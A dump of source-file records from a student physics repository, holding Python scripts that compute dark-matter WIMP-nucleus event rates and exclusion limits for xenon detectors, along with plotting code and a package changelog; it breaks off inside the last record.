"content_id": "250017f5285ad5aac2a7f746046796c6042bd389",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 166,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 6,
"path": "/Week2/NEWTRY/allvar.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "#============Atomic Number of Target==========\n#global Z_TAR #Xe\nglobal Z_TAR\n#============Mass Numbert of Target===========\n#global A_TAR #Xe\nglobal A_TAR\n\n\n\n\n\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.5671296119689941,
"alphanum_fraction": 0.621477484703064,
"avg_line_length": 33.98591613769531,
"blob_id": "14804e93d96ad804879b39e114488cbb99491498",
"content_id": "eb90c93acafc51926b115b0fc2a79be7935d4042",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9936,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 284,
"path": "/Week8/Rate_Calculation/INTGRATE.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import numpy as np\nfrom scipy import optimize as opt\nfrom scipy.integrate import quad\nfrom math import erf\nimport matplotlib.pyplot as plt\nimport warnings\n\nfrom CONST import *\nfrom STANDARD import *\nfrom EFF import *\nfrom EFT import *\n\nplt.rc('text', usetex= True)\nplt.rc('font', family='serif')\n\nclass EXCLUSION(object):\n\tdef __init__(self, DifRate, Efficiency):\n\t\tself.Efficiency = Efficiency # ER in keV\n\t\tself.DifRate = DifRate # ER in J, events / day / kg / J\n\t\tself.min = 1 * KEV\n\t\tself.max = 200 * KEV\n\n\tdef Integrate(self, func, start, end, num_mesh = 100):\n\t\tmesh = np.linspace(start, end, num_mesh)\n\t\tdelta = (end - start) / (num_mesh - 1)\n\t\tcoef = lambda ind: 1 if ind == 0 or ind == num_mesh - 1 else {0 : 2, 1 : 4}[ind % 2]\n\t\treturn np.sum([func(mesh[i]) * coef(i) for i in range(num_mesh)]) * delta / 3\n\n\tdef Minimize(self, func, guess):\n\t\treturn opt.minimize(func, guess, bounds = [(0, None)]).fun\n\n\tdef Maximize(self, func, guess):\n\t\treturn opt.minimize(lambda x: -1.0 * func(x), guess, bounds = [(0, None)]).fun * -1.0\n\n\tdef TotalRate(self, arg):\n\t\tequation = lambda x: self.DifRate(x, arg) * self.Efficiency(x / KEV)\n\t\treturn self.Integrate(equation, self.min, self.max)\n\n\tdef ProfileLikelihood(self, arg, expdata):\n\t\tbackground, observation, exposure, delta = expdata\n\t\tsignal = self.TotalRate(arg) * exposure\n\t\tlikelihood = lambda foo: np.exp(-(signal + foo)) * (signal + foo) ** observation / np.math.factorial(observation) \\\n\t\t\t\t\t\t\t * np.exp(-(foo - background) ** 2 / 2 / delta ** 2)\n\t\treturn self.Maximize(likelihood, observation)\n\n\tdef ChiSquare(self, arg, expdata):\n\t\treturn -2 * np.log(self.ProfileLikelihood(arg, expdata))\n\n\tdef ChiCut(self, CL = 0.90):\n\t\treturn opt.root(lambda x: erf(x / np.sqrt(2)) + 2 * CL - 1, 0).x[0]\n\n\tdef Exclusion(self, expdata, guess, CL = 0.90, argmin = 0):\n\t\tequation = lambda arg: self.ChiSquare(arg, expdata) - self.ChiSquare(argmin, expdata) - self.ChiCut(CL) ** 2\n\t\tres = opt.root(equation, guess)\n\t\treturn (res.x[-1], res.success)\n\n\nclass STDSPECTRUM(object):\n\tdef __init__(self, MChi_GeV):\n\t\tself.MChi_GeV = MChi_GeV\n\t\tself.MChi = MChi_GeV * M_GEV\n\t\tself.Xe128 = XENON(ATOM_TABLE['Xe128'], self.MChi, pure = False)\n\t\tself.Xe129 = XENON(ATOM_TABLE['Xe129'], self.MChi, pure = False)\n\t\tself.Xe130 = XENON(ATOM_TABLE['Xe130'], self.MChi, pure = False)\n\t\tself.Xe131 = XENON(ATOM_TABLE['Xe131'], self.MChi, pure = False)\n\t\tself.Xe132 = XENON(ATOM_TABLE['Xe132'], self.MChi, pure = False)\n\t\tself.Xe134 = XENON(ATOM_TABLE['Xe134'], self.MChi, pure = False)\n\n\tdef SI_Spectrum(self, E_R, arg):\n\t\treturn DAY * (self.Xe128.SI_DifRate(E_R, arg) + \\\n\t\t\t\t\t self.Xe129.SI_DifRate(E_R, arg) + \\\n\t\t\t\t\t self.Xe130.SI_DifRate(E_R, arg) + \\\n\t\t\t\t\t self.Xe131.SI_DifRate(E_R, arg) + \\\n\t\t\t\t\t self.Xe132.SI_DifRate(E_R, arg) + \\\n\t\t\t\t\t self.Xe134.SI_DifRate(E_R, arg))\n\n\tdef SD_Spectrum_p(self, E_R, arg):\n\t\treturn DAY * (self.Xe128.SD_DifRate(E_R, TYPE = 'p', XSEC0p = arg, XSEC0n = arg) + \\\n\t\t\t\t\t self.Xe129.SD_DifRate(E_R, TYPE = 'p', XSEC0p = arg, XSEC0n = arg) + \\\n\t\t\t\t\t self.Xe130.SD_DifRate(E_R, TYPE = 'p', XSEC0p = arg, XSEC0n = arg) + \\\n\t\t\t\t\t self.Xe131.SD_DifRate(E_R, TYPE = 'p', XSEC0p = arg, XSEC0n = arg) + \\\n\t\t\t\t\t self.Xe132.SD_DifRate(E_R, TYPE = 'p', XSEC0p = arg, XSEC0n = arg) + \\\n\t\t\t\t\t self.Xe134.SD_DifRate(E_R, TYPE = 'p', XSEC0p = arg, XSEC0n = arg))\n\n\tdef SD_Spectrum_n(self, E_R, arg):\n\t\treturn DAY * (self.Xe128.SD_DifRate(E_R, TYPE = 'n', XSEC0p = arg, XSEC0n = arg) + \\\n\t\t\t\t\t self.Xe129.SD_DifRate(E_R, TYPE = 'n', XSEC0p = arg, XSEC0n = arg) + \\\n\t\t\t\t\t self.Xe130.SD_DifRate(E_R, TYPE = 'n', XSEC0p = arg, XSEC0n = arg) + \\\n\t\t\t\t\t self.Xe131.SD_DifRate(E_R, TYPE = 'n', XSEC0p = arg, XSEC0n = arg) + \\\n\t\t\t\t\t self.Xe132.SD_DifRate(E_R, TYPE = 'n', XSEC0p = arg, XSEC0n = arg) + \\\n\t\t\t\t\t self.Xe134.SD_DifRate(E_R, TYPE = 'n', XSEC0p = arg, XSEC0n = arg))\n\nclass NREFTSPECTRUM(object):\n\tdef __init__(self, MChi_GeV, ind = 1, isospin = 1):\n\t\tself.MChi_GeV = MChi_GeV\n\t\tself.MChi = MChi_GeV * M_GEV\n\t\tself.ind = ind\n\t\tself.isospin = isospin\n\t\tself.Xe128 = NREFT(ATOM_TABLE['Xe128'], self.MChi, pure = False)\n\t\tself.Xe129 = NREFT(ATOM_TABLE['Xe129'], self.MChi, pure = False)\n\t\tself.Xe130 = NREFT(ATOM_TABLE['Xe130'], self.MChi, pure = False)\n\t\tself.Xe131 = NREFT(ATOM_TABLE['Xe131'], self.MChi, pure = False)\n\t\tself.Xe132 = NREFT(ATOM_TABLE['Xe132'], self.MChi, pure = False)\n\t\tself.Xe134 = NREFT(ATOM_TABLE['Xe134'], self.MChi, pure = False)\n\t\n\tdef NREFT_Spectrum(self, E_R, arg):\n\t\tself.Xe128.ZeroCoef()\n\t\tself.Xe129.ZeroCoef()\n\t\tself.Xe130.ZeroCoef()\n\t\tself.Xe131.ZeroCoef()\n\t\tself.Xe132.ZeroCoef()\n\t\tself.Xe134.ZeroCoef()\n\n\t\tself.Xe128.SetCoef(self.ind, arg, 'p')\n\t\tself.Xe129.SetCoef(self.ind, arg, 'p')\n\t\tself.Xe130.SetCoef(self.ind, arg, 'p')\n\t\tself.Xe131.SetCoef(self.ind, arg, 'p')\n\t\tself.Xe132.SetCoef(self.ind, arg, 'p')\n\t\tself.Xe134.SetCoef(self.ind, arg, 'p')\n\n\t\tself.Xe128.SetCoef(self.ind, self.isospin * arg, 'n')\n\t\tself.Xe129.SetCoef(self.ind, self.isospin * arg, 'n')\n\t\tself.Xe130.SetCoef(self.ind, self.isospin * arg, 'n')\n\t\tself.Xe131.SetCoef(self.ind, self.isospin * arg, 'n')\n\t\tself.Xe132.SetCoef(self.ind, self.isospin * arg, 'n')\n\t\tself.Xe134.SetCoef(self.ind, self.isospin * arg, 'n')\n\n\t\treturn (self.Xe128.EventRate(E_R) + \\\n\t\t\t\tself.Xe129.EventRate(E_R) + \\\n\t\t\t\tself.Xe130.EventRate(E_R) + \\\n\t\t\t\tself.Xe131.EventRate(E_R) + \\\n\t\t\t\tself.Xe132.EventRate(E_R) + \\\n\t\t\t\tself.Xe134.EventRate(E_R)) / KEV\n\nclass REFTSPECTRUM(object):\n\tdef __init__(self, MChi_GeV, ind = 1, isospin = 1):\n\t\tself.MChi_GeV = MChi_GeV\n\t\tself.MChi = MChi_GeV * M_GEV\n\t\tself.ind = ind\n\t\tself.isospin = isospin\n\t\tself.Xe128 = REFT(ATOM_TABLE['Xe128'], self.MChi, pure = False)\n\t\tself.Xe129 = REFT(ATOM_TABLE['Xe129'], self.MChi, pure = False)\n\t\tself.Xe130 = REFT(ATOM_TABLE['Xe130'], self.MChi, pure = False)\n\t\tself.Xe131 = REFT(ATOM_TABLE['Xe131'], self.MChi, pure = False)\n\t\tself.Xe132 = REFT(ATOM_TABLE['Xe132'], self.MChi, pure = False)\n\t\tself.Xe134 = REFT(ATOM_TABLE['Xe134'], self.MChi, pure = False)\n\t\n\tdef REFT_Spectrum(self, E_R, arg):\n\t\tself.Xe128.ZeroCoef()\n\t\tself.Xe129.ZeroCoef()\n\t\tself.Xe130.ZeroCoef()\n\t\tself.Xe131.ZeroCoef()\n\t\tself.Xe132.ZeroCoef()\n\t\tself.Xe134.ZeroCoef()\n\n\t\tself.Xe128.SetCoef(self.ind, arg, 'p')\n\t\tself.Xe129.SetCoef(self.ind, arg, 'p')\n\t\tself.Xe130.SetCoef(self.ind, arg, 'p')\n\t\tself.Xe131.SetCoef(self.ind, arg, 'p')\n\t\tself.Xe132.SetCoef(self.ind, arg, 'p')\n\t\tself.Xe134.SetCoef(self.ind, arg, 'p')\n\n\t\tself.Xe128.SetCoef(self.ind, self.isospin * arg, 'n')\n\t\tself.Xe129.SetCoef(self.ind, self.isospin * arg, 'n')\n\t\tself.Xe130.SetCoef(self.ind, self.isospin * arg, 'n')\n\t\tself.Xe131.SetCoef(self.ind, self.isospin * arg, 'n')\n\t\tself.Xe132.SetCoef(self.ind, self.isospin * arg, 'n')\n\t\tself.Xe134.SetCoef(self.ind, self.isospin * arg, 'n')\n\n\t\treturn (self.Xe128.EventRate(E_R) + \\\n\t\t\t\tself.Xe129.EventRate(E_R) + \\\n\t\t\t\tself.Xe130.EventRate(E_R) + \\\n\t\t\t\tself.Xe131.EventRate(E_R) + \\\n\t\t\t\tself.Xe132.EventRate(E_R) + \\\n\t\t\t\tself.Xe134.EventRate(E_R)) / KEV\n\n\n# x = np.linspace(0, 100, 100)\n# y = [NREFTSPECTRUM(40).NREFT_Spectrum(xx * KEV, 1E-4) for xx in x]\n# method = EXCLUSION(NREFTSPECTRUM(40).NREFT_Spectrum, PandaX_Eff)\n# print(method.TotalRate(1E-5) * 365 * 1E3)\n# plt.plot(x, y)\n\n\nwarnings.filterwarnings(\"ignore\")\ndef R_process(ind, isospin, ax, style = '-'):\n\tnum = 30\n\tx = list(np.logspace(0.7, 3.1, num))\n\ty = []\n\tcount = 0\n\twhile count < len(x):\n\t\tmethod = EXCLUSION(REFTSPECTRUM(x[count], ind, isospin).REFT_Spectrum, XENON1T_Eff)\n\t\tflag = True\n\t\ttry:\n\t\t\tfor guess in [y[-1], y[-1] * 10, y[-1] * 0.1, -1, 0, 1]:\n\t\t\t\t[arg_res, success] = method.Exclusion([5, 1, 54 * 1E3, 1.4], guess, CL = 0.90)\n\t\t\t\tif success and arg_res > 0:\n\t\t\t\t\ty.append(arg_res)\n\t\t\t\t\tprint([count, x[count], y[-1]])\n\t\t\t\t\tcount += 1\n\t\t\t\t\tflag = False\n\t\t\t\t\tbreak\n\t\texcept:\n\t\t\tfor guess_scale in range(-3, 4):#2.4, 2, 5845, 0.8\n\t\t\t\t[arg_res, success] = method.Exclusion([5, 1, 54 * 1E3, 1.4], 10 ** guess_scale, CL = 0.90)\n\t\t\t\tif success and arg_res > 0:\n\t\t\t\t\ty.append(arg_res)\n\t\t\t\t\tprint([count, x[count], y[-1]])\n\t\t\t\t\tcount += 1\n\t\t\t\t\tflag = False\n\t\t\t\t\tbreak\n\t\tif flag:\n\t\t\tx.pop(count)\n\t\t\tprint([count, x[count], success])\n\n\tfile = open('L' + str(ind) + 'IS' + str(isospin) + '.txt', 'w')\n\tfor i in range(len(x)):\n\t\tfile.write('%.5e\\t%.5e\\n' % (x[i], y[i]))\n\tfile.close()\n\n\t# line, = ax.loglog(np.array(x), np.array(y), color = 'black', linestyle = style)\n\treturn line\n\ndef NR_process(ind, isospin, ax, style = '-'):\n\tnum = 20\n\tx = list(np.logspace(0.9, 3.1, num))\n\ty = []\n\tcount = 0\n\twhile count < len(x):\n\t\tmethod = EXCLUSION(NREFTSPECTRUM(x[count], ind, isospin).NREFT_Spectrum, XENON100_Eff)\n\t\tflag = True\n\t\ttry:\n\t\t\tfor guess in [y[-1], y[-1] * 10, y[-1] * 0.1]:\n\t\t\t\t[arg_res, success] = method.Exclusion([1.0, 2, 224.6 * 34, 0.2], guess, CL = 0.90)\n\t\t\t\tif success and arg_res > 0:\n\t\t\t\t\ty.append(arg_res)\n\t\t\t\t\tprint([count, x[count], y[-1]])\n\t\t\t\t\tcount += 1\n\t\t\t\t\tflag = False\n\t\t\t\t\tbreak\n\t\texcept:\n\t\t\tfor guess_scale in range(-1, 3):#2.4, 2, 5845, 0.8\n\t\t\t\t[arg_res, success] = method.Exclusion([1.0, 2, 224.6 * 34, 0.2], 10 ** guess_scale, CL = 0.90)\n\t\t\t\tif success and arg_res > 0:\n\t\t\t\t\ty.append(arg_res)\n\t\t\t\t\tprint([count, x[count], y[-1]])\n\t\t\t\t\tcount += 1\n\t\t\t\t\tflag = False\n\t\t\t\t\tbreak\n\t\tif flag:\n\t\t\tprint([count, x[count], success])\n\t\t\tx.pop(count)\n\n\tfile = open('O' + str(ind) + 'IS' + str(isospin) + '.txt', 'w')\n\tfor i in range(len(x)):\n\t\tfile.write('%.5e\\t%.5e\\n' % (x[i], y[i]))\n\tfile.close()\n\n\t# line, = ax.loglog(np.array(x), np.array(y) ** 2, color = 'black', linestyle = style)\n\t# return line\n\n# ax = plt.subplot(111)\nind = 5\nprint(\"THIS IS L-%d\" % ind)\nR_process(ind, 1, 1, '-')\nR_process(ind, 1, -1, '-')\n# line2 = NR_process(ind, -1, ax, '--')\n\n\n# ax.tick_params(which = 'major', right = True, top = True, direction = 'in')\n# ax.tick_params(which = 'minor', right = True, top = True, direction = 'in')\n# ax.set_xlim([6, 1E3])\n# ax.set_xlabel(r'$m_\\chi$(GeV/$c^2$)')\n# ax.set_ylabel(r'$(c^p_{1}\\times m_V^2)^2$')\n\n\n\n\n\n\n\n\n\nplt.show()\n"
},
{
"alpha_fraction": 0.6666666865348816,
"alphanum_fraction": 0.728232204914093,
"avg_line_length": 36.900001525878906,
"blob_id": "e22375f7c4a6545745f185b08e8129ec582303b1",
"content_id": "dc746b13327260d247198cbbb7c20e9549a60001",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1137,
"license_type": "permissive",
"max_line_length": 138,
"num_lines": 30,
"path": "/directdm-mma-master/CHANGELOG.md",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "# Changelog\n\nAll notable changes to this project will be documented in this file.\n\nThe format is based on [Keep a Changelog](http://keepachangelog.com/en/1.0.0/)\nand this project adheres to [Semantic Versioning](http://semver.org/spec/v2.0.0.html).\n\n## [1.0.1] - 2017-11-01\n### Added\n- This `CHANGELOG.md` file.\n- The arXiv number of the companion paper for the low energy constant values.\n- `DirectDM/formfactors.m` and related changes to implement the form factor expressions in [1708.02678](https://arxiv.org/abs/1708.02678).\n- NLO option to the `ComputeCoeffs` function.\n### Changed\n- Alpha_EM value for matching at 2GeV is now Alpha_EM(0) rather than Alpha_EM(M_Tau).\n- Low energy constants to match [1708.02678](https://arxiv.org/abs/1708.02678).\n### Fixed\n- Extra factor of 2 in Majorana and real scalar matching.\n- Alpha_s flavor scheme for running between 3 and 2 GeV.\n- Minus sign and factor of 2 in anomalous dim. for GGdual mixing in pseudo-scalar current.\n### Removed\n- Unneeded comments in the code.\n\n## [1.0.0] - 2017-08-10\n### Added\n**Initial release**\n- `DirectDM` package folder\n- `example.m`\n- `README.md`\n- `LICENCE`\n"
},
{
"alpha_fraction": 0.5706479549407959,
"alphanum_fraction": 0.6217798590660095,
"avg_line_length": 28.390804290771484,
"blob_id": "9fcb779033327997d5bd1506ade88cf332133083",
"content_id": "4fd19046348715b95a7cdb8f25f07a0532b0358f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2562,
"license_type": "no_license",
"max_line_length": 179,
"num_lines": 87,
"path": "/Week11/code/Rate_Calculation/main3.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\nimport numpy as np\nimport mpl_toolkits.axisartist.axislines as axislines\nfrom scipy import optimize as opt\n\nimport directdm as ddm\nfrom CONST import *\nfrom STANDARD import *\nfrom EFT import *\n\nplt.rc('text', usetex= True)\nplt.rc('font', family='serif')\n\nfile = open('./result/log.txt', 'a')\ndef Save(c1, c2, c3, x, y):\n\tfile.write('%.3f\\t%.3f\\t%.3f\\t%.5e\\t%.5e\\n' % (c1, c2, c3, x, y))\n\n\nLam = 100\nCu, Cd, Cs = 1, 1, 1\nMv = 246.2\nax = plt.subplot(111)\n\n# WIMP-Quark EFT\nMchi_GeV = 50\nWilsonCoef = {'C61u': Cu / Lam ** 2, 'C61d': Cd / Lam ** 2, 'C61s': Cs / Lam ** 2,\\\n\t\t\t 'C63u': Cu / Lam ** 2, 'C63d': Cd / Lam ** 2, 'C63s': Cs / Lam ** 2}\nWC3f = ddm.WC_3f(WilsonCoef, DM_type = \"D\")\nXenon = NREFT(ATOM_TABLE['Xe131'], Mchi_GeV * M_GEV, pure = True)\nXenon.ZeroCoef()\nCoefList = map(lambda i: (lambda qGeV: list(WC3f.cNR(Mchi_GeV, qGeV).values())[i] * Mv ** 2), range(12))\ncount = 1\nfor f in CoefList:\n\tXenon.SetCoef(count, f, 'p')\n\tcount += 1\nCoefList = map(lambda i: (lambda qGeV: list(WC3f.cNR(Mchi_GeV, qGeV).values())[i] * Mv ** 2), range(12, 24))\ncount = 1\nfor f in CoefList:\n\tXenon.SetCoef(count, f, 'n')\n\tcount += 1\nx = np.linspace(0.01, 100, 100)\ne = x * KEV\ny = [Xenon.EventRate(ee) for ee in e]\nline1, = ax.semilogy(x, y, '-', color = 'black')\n\n\nMchi_GeV = 100\nXenon = NREFT(ATOM_TABLE['Xe131'], Mchi_GeV * M_GEV, pure = True)\nXenon.ZeroCoef()\nCoefList = map(lambda i: (lambda qGeV: list(WC3f.cNR(Mchi_GeV, qGeV).values())[i] * Mv ** 2), range(12))\ncount = 1\nfor f in CoefList:\n\tXenon.SetCoef(count, f, 'p')\n\tcount += 1\nCoefList = map(lambda i: (lambda qGeV: list(WC3f.cNR(Mchi_GeV, qGeV).values())[i] * Mv ** 2), range(12, 24))\ncount = 1\nfor f in CoefList:\n\tXenon.SetCoef(count, f, 'n')\n\tcount += 1\nx = np.linspace(0.01, 100, 100)\ne = x * KEV\ny = [Xenon.EventRate(ee) for ee in e]\nline2, = ax.semilogy(x, y, '--', color = 'black')\n\n\n\n\nunit = 'GeV' + r'$^{-2}$'\n\nax.set_xlim([0, 100])\nax.set_ylim([1E0, 1E6])\nax.tick_params(which = 'major', right = True, top = True, direction = 'in')\nax.tick_params(which = 'minor', right = True, top = True, direction = 'in')\nax.legend((line1, line2), (r'$m_\\chi=50$ GeV$/c^2$', r'$m_\\chi=100$ GeV$/c^2$'))\n\n\nax.text(0.1, 0.1, r'$\\displaystyle \\mathcal{L}=\\frac{1}{\\Lambda^2}\\sum_{q=u,d,s}[\\bar\\chi\\gamma^\\mu\\chi][\\bar q\\gamma_\\mu(1+\\gamma_5)q]$', transform = ax.transAxes, fontsize = 14)\n\nax.set_xlabel('Recoil Energy (keV)')\nax.set_ylabel('WIMP-quark EFT Event Rate (events/keV/day/kg)')\n\nplt.savefig('./result/quark_EFT.pdf')\n# Save(Cu, Cd, Cs, sigmap, sigman)\n\n\n\nplt.show()\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.510329008102417,
"alphanum_fraction": 0.5659270882606506,
"avg_line_length": 31.633333206176758,
"blob_id": "99628df0adcbee4d2941c0218d7444645dd357c1",
"content_id": "a234ce36a9cf192a00b8ca37482370b9a8a0b517",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3921,
"license_type": "no_license",
"max_line_length": 239,
"num_lines": 120,
"path": "/Week11/code/Rate_Calculation/main.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\nimport numpy as np\nimport mpl_toolkits.axisartist.axislines as axislines\nfrom scipy import optimize as opt\n\nimport directdm as ddm\nfrom CONST import *\nfrom STANDARD import *\nfrom EFT import *\n\nplt.rc('text', usetex= True)\nplt.rc('font', family='serif')\n\nfile = open('./result/log.txt', 'a')\ndef Save(c1, c2, c3, x, y):\n\tfile.write('%.3f\\t%.3f\\t%.3f\\t%.5e\\t%.5e\\n' % (c1, c2, c3, x, y))\n\n# tmp = 1 / np.sqrt(3)\n\n# Mchi_GeV = 50\n# Lam = 1\n# Mv = 246.2\n# # Cu, Cd, Cs = np.cos(0.1517), np.sin(0.1517), 0\n# Du, Dd, Ds = 0.897, -0.376, -0.031\n# Cu, Cd = 1, 2\n# # Cs = -(Cu * Dd + Cd * Du) / Ds # an=0\n# Cs = -(Cu * Du + Cd * Dd) / Ds # ap=0\n# Au, Ad, As = np.array([Cu, Cd, Cs]) / Lam ** 2 * np.sqrt(2) / GF_GEV\n# a0 = (Au + Ad) * (Du + Dd) + 2 * As * Ds\n# a1 = (Au - Ad) * (Du - Dd)\n# ap = Au * Du + Ad * Dd + As * Ds\n# an = Au * Dd + Ad * Du + As * Ds\n# mu_GEV = (E_U * Mchi_GeV) / (E_U + Mchi_GeV)\n# sigmap = (3 * GF_GEV ** 2 * mu_GEV ** 2 * ap ** 2) / (2 * np.pi) * HBARC ** 2\n# sigman = (3 * GF_GEV ** 2 * mu_GEV ** 2 * an ** 2) / (2 * np.pi) * HBARC ** 2\n\nsigmap = 1E-43\nsigman = 0\nMchi_GeV = 50\nLam = 1\nMv = 246.2\nDu, Dd, Ds = 0.897, -0.376, -0.031\nmu_GEV = (E_U * Mchi_GeV) / (E_U + Mchi_GeV)\nap = sigmap / (3 * GF_GEV ** 2 * mu_GEV ** 2) * (2 * np.pi) / HBARC ** 2\nan = sigman / (3 * GF_GEV ** 2 * mu_GEV ** 2) * (2 * np.pi) / HBARC ** 2\na0 = ap + an\na1 = ap - an\n\nAs = 0\nAu = (an * Dd - ap * Du + As * Ds * (Du - Dd)) / (Dd ** 2 - Du ** 2)\nAd = (ap * Dd - an * Du + As * Ds * (Du - Dd)) / (Dd ** 2 - Du ** 2)\nCu, Cd, Cs = np.array([Au, Ad, As]) * Lam ** 2 / np.sqrt(2) * GF_GEV\n\n\n\nplt.figure(figsize = (6, 4.5))\nax = plt.subplot(111)\n\n\n# Standard Spin-dependent\natom = XENON(ATOM_TABLE['Xe131'], 50 * M_GEV, pure = True)\nx = np.linspace(0.1, 100, 200)\ne = x * KEV\n# y = [atom.SD_DifRate(ee, TYPE = 'total', XSEC0p = sigmap, XSEC0n = sigman) * 1 * DAY * KEV for ee in e]\ny = [atom.SD_DifRate(ee, TYPE = 'total', a0 = a0, a1 = a1) * 1 * DAY * KEV for ee in e]\nline1, = ax.semilogy(x, y, '--', color = 'black', linewidth = 1)\n\n\n# WIMP-Quark EFT\nWilsonCoef = {'C64u': Cu / Lam ** 2, 'C64d': Cd / Lam ** 2, 'C64s': Cs / Lam ** 2}\nWC3f = ddm.WC_3f(WilsonCoef, DM_type = \"D\")\nXenon = NREFT(ATOM_TABLE['Xe131'], Mchi_GeV * M_GEV, pure = True)\nXenon.ZeroCoef()\nCoefList = map(lambda i: (lambda qGeV: list(WC3f.cNR(Mchi_GeV, qGeV).values())[i] * Mv ** 2), range(12))\ncount = 1\nfor f in CoefList:\n\tXenon.SetCoef(count, f, 'p')\n\tcount += 1\nCoefList = map(lambda i: (lambda qGeV: list(WC3f.cNR(Mchi_GeV, qGeV).values())[i] * Mv ** 2), range(12, 24))\ncount = 1\nfor f in CoefList:\n\tXenon.SetCoef(count, f, 'n')\n\tcount += 1\n\nx = np.linspace(0.1, 100, 20)\ne = x * KEV\ny = [Xenon.EventRate(ee) for ee in e]\nline2, = ax.semilogy(x, y, '*-', markersize = 6.5, color = 'black', linewidth = 1)\n\n\n# WIMP-Nucleon EFT\nXenon.ZeroCoef()\nXenon.SetCoef(4, lambda qGeV: WC3f.cNR(Mchi_GeV, qGeV)['cNR4p'] * Mv ** 2, 'p')\nXenon.SetCoef(4, lambda qGeV: WC3f.cNR(Mchi_GeV, qGeV)['cNR4n'] * Mv ** 2, 'n')\ny = [Xenon.EventRate(ee) for ee in e]\nline3, = ax.semilogy(x, y, 's-', markersize = 4, color = 'black', linewidth = 1)\n\n\n\n\n\n\nunit = 'GeV' + r'$^{-2}$'\n\nax.set_xlim([0, 100])\nax.set_ylim([1E-11, 1E-5])\nax.tick_params(which = 'major', right = True, top = True, direction = 'in')\nax.tick_params(which = 'minor', right = True, top = True, direction = 'in')\nax.legend((line1, line2, line3), ('Spin-dependent Rate', 'WIMP-quark EFT Rate', 'WIMP-nucleon EFT Rate'), fontsize = 9)\n\nax.text(0.05, 0.05, r'${}^{131}$Xe p-only' + '\\n' + r'$\\mathcal{C}_s=0,\\sigma_p=1$ fb' + '\\n' + r'$m_\\chi=50$ GeV$/c^2$', {'ha': 'left', 'va': 'bottom', 'bbox': dict(boxstyle=\"round\", fc=\"w\", ec='grey', pad=0.4)}, transform = ax.transAxes)\nax.set_xlabel('Recoil Energy (keV)')\nax.set_ylabel('Spin-dependetn Event Rate (events/keV/day/kg)')\n\nplt.savefig('./result/mx_50_p-only_1fb.pdf')\n# Save(Cu, Cd, Cs, sigmap, sigman)\n\n\n\nplt.show()\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.559685468673706,
"alphanum_fraction": 0.6011436581611633,
"avg_line_length": 25.245283126831055,
"blob_id": "aab05f60b0a6844f7076d25173f89af52d0d5232",
"content_id": "72736b39126db3df8407aab07ae8b6c07cd779d8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1399,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 53,
"path": "/Week8/Rate_Calculation/PandaX/plot.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import numpy as np\nfrom scipy.interpolate import interp1d\nimport matplotlib.pyplot as plt\nplt.rc('text', usetex= True)\nplt.rc('font', family='serif')\n\nind = 5\niso = 1\nax = plt.subplot(111)\n\ndata = np.loadtxt('./paper_res/L%dIS%d.txt' % (ind, iso), delimiter = ',')\nxp = data[:, 0]\nyp = data[:, 1]\nlogf = interp1d(np.log(xp), np.log(yp), kind = 'cubic')\nx = np.linspace(np.log(np.min(xp)) * 1.01, np.log(np.max(xp)) * 0.99, 50)\ny = np.e ** logf(x)\nline1, = ax.loglog(np.e ** x, y, color = 'black', linestyle = '--')\n\ndata = np.loadtxt('L%dIS%d.txt' % (ind, iso))\nxp = data[:, 0]\nyp = data[:, 1]\nlogf = interp1d(np.log(xp), np.log(yp), kind = 'cubic')\nx = np.linspace(np.log(np.min(xp)) * 1.01, np.log(np.max(xp)) * 0.99, 50)\ny = np.e ** logf(x)\nline2, = ax.loglog(np.e ** x, y ** 2, color = 'black', linestyle = '-')\n\n\n\nax.set_ylabel(r'Dimensionless coupling squared $(d_{11}^p\\times m_V^2)^2$')\nax.text(0.1, 0.85, r'$\\mathcal{O}_{11}=i\\mathbf{S}_\\chi\\cdot\\frac{\\mathbf{q}}{m_N}$', transform = ax.transAxes, fontsize = 15)\nax.set_xlabel(r'WIMP mass $m_\\chi$(GeV/$c^2$)')\nax.legend((line1, line2), ('XENON100 result', 'My result'))\nax.tick_params(which = 'major', right = True, top = True, direction = 'in')\nax.tick_params(which = 'minor', right = True, top = True, direction = 'in')\n# ax.set_xlim([1E1, 1E3])\n# ax.set_ylim([1E-5, 1E-1])\n\n\nplt.savefig('O%d.pdf' % ind)\n\n\n\n\n\n\n\n\n\n\n\n\n\nplt.show()\n\n\n\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.3265935480594635,
"alphanum_fraction": 0.47703906893730164,
"avg_line_length": 19.842857360839844,
"blob_id": "dfa428bede2565752800e134d3dbe91d8631c2df",
"content_id": "e69d346c83f1a388d4ce0eca430215122650c6e7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2919,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 140,
"path": "/Week7/Rate_Calculation/constant.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
